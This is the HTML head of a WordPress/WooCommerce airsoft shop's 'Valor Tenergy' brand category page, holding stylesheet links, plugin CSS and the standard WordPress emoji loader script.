

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/valor-tenergy/
body_size: 49852
content:
<!DOCTYPE html>
<html lang="es" class="scheme_dark">
<head>


	<title>Valor Tenergy &#8211; Airsoft Tactical Store</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="//gmpg.org/xfn/11" />
        <link rel="pingback" href="https://airsofttacticalstore.com/xmlrpc.php" />
        <link rel='dns-prefetch' href='//payments.athmovil.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Airsoft Tactical Store &raquo; Feed" href="https://airsofttacticalstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Airsoft Tactical Store &raquo; Feed de los comentarios" href="https://airsofttacticalstore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Airsoft Tactical Store &raquo; Valor Tenergy Categoría Feed" href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/valor-tenergy/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/airsofttacticalstore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='font-awesome-css' href='https://airsofttacticalstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://airsofttacticalstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='sgr_main-css' href='https://airsofttacticalstore.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1693944117' type='text/css' media='all' />
<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://airsofttacticalstore.com/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://airsofttacticalstore.com/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kingler-theme-magnific-style-css' href='https://airsofttacticalstore.com/wp-content/themes/kingler/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://airsofttacticalstore.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://airsofttacticalstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://airsofttacticalstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://airsofttacticalstore.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://airsofttacticalstore.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='https://airsofttacticalstore.com/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://airsofttacticalstore.com/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://airsofttacticalstore.com/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bigger-picture-css' href='https://airsofttacticalstore.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://airsofttacticalstore.com/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://airsofttacticalstore.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.48' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://airsofttacticalstore.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-wish-list-css' href='https://airsofttacticalstore.com/wp-content/plugins/wish-list-for-woocommerce/assets/css/alg-wc-wish-list.min.css?ver=251118-140401' type='text/css' media='all' />
<link rel='stylesheet' id='alg-font-awesome-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-wish-list-izitoast-css' href='https://airsofttacticalstore.com/wp-content/plugins/wish-list-for-woocommerce/assets/vendor/izitoast/css/iziToast.min.css?ver=251118-140401' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://airsofttacticalstore.com/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://airsofttacticalstore.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://airsofttacticalstore.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
</style>
<link rel='stylesheet' id='kingler-theme-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic|Hind:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://airsofttacticalstore.com/wp-content/themes/kingler/css/fontello/css/fontello.css' type='text/css' media='all' />
